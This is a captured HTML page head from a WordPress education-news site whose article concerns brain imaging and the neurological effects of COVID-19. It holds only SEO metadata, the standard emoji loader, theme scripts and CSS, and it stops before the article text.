

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html
body_size: 42994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Powerful brain imaging provides new insights on neurological symptoms of COVID-19 | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Powerful brain imaging provides new insights on neurological symptoms of COVID-19 | The World Education News(WEN)" />
	<meta property="og:description" content="A team of Western scientists and clinicians is combining powerful brain imaging tools with Alzheimer’s and epilepsy expertise to better understand the effects of COVID-19 on the brain." />
	<meta property="og:url" content="https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2021-03-18T17:20:56+00:00" />
	<meta property="article:modified_time" content="2021-03-18T07:28:36+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png" />
	<meta property="og:image:width" content="589" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danny Lee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png","width":589,"height":382,"caption":"A team of Western scientists and clinicians is combining powerful brain imaging tools with Alzheimer’s and epilepsy expertise to better understand the effects of COVID-19 on the brain."},{"@type":"WebPage","@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#webpage","url":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html","name":"Powerful brain imaging provides new insights on neurological symptoms of COVID-19 | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#primaryimage"},"datePublished":"2021-03-18T17:20:56+00:00","dateModified":"2021-03-18T07:28:36+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Powerful brain imaging provides new insights on neurological symptoms of COVID-19"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4"},"headline":"Powerful brain imaging provides new insights on neurological symptoms of COVID-19","datePublished":"2021-03-18T17:20:56+00:00","dateModified":"2021-03-18T07:28:36+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#webpage"},"wordCount":713,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png","keywords":["Canada Education News","Education in Canada","Study in Canada","World Education News"],"articleSection":["COVID-19","Featured","Student Life","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4","name":"Danny Lee","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","caption":"Danny Lee"},"sameAs":["https://www.findworldedu.com/"],"url":"https://www.findworldedu.com/author/news01"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Powerful brain imaging provides new insights on neurological symptoms of COVID-19 Comments Feed" href="https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/4036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=4036' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fpowerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fpowerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"04dc313ecb","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
